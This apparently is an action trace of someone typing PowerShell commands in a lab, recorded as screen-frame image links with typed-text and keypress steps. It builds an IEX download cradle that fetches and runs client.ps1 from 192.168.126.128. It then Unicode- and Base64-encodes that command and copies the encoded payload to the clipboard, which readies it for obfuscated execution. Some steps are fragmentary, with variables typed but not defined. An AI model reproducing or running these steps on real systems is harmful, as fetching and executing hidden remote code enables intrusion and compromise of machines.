
- Define $cmd downloading client.ps1 from 192.168.126.128 and convert it to Unicode $bytes
text($cmd = "IEX(New-Object Net.WebClient).DownloadString('http://192.168.126.128/client.ps1')")

text($bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd))

key(enter)

- Draft the $Base64Cmd / $EncodedText | Set-Clipboard line for the encoded payload
text($Base64Cmd)

key(Up)

text($EncodedText | Set-Clipboard)
